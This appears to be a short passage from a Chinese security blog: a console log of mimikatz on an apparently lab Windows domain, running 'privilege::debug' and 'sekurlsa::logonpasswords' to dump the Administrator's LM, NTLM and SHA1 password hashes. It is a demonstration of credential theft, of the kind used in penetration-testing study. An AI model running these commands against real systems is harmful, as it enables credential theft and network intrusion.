 C:\Users\mary.GOD\Desktop\mimikatz\x64>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1355941 (00000000:0014b0a5)
Session           : Interactive from 1
User Name         : administrator
Domain            : GOD
Logon Server      : OWA2010CN-GOD
Logon Time        : 2019/4/17 20:43:33
SID               : S-1-5-21-1218902331-2157346161-1782232778-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : ac804745ee68ebea48116059303a4365
* NTLM     : ccef208c6485269c20db2cad21734fe7
* SHA1     : 58d1a25c09f4ee98209941b2b333fbe477d472a9
tspkg :
白帽子搞安全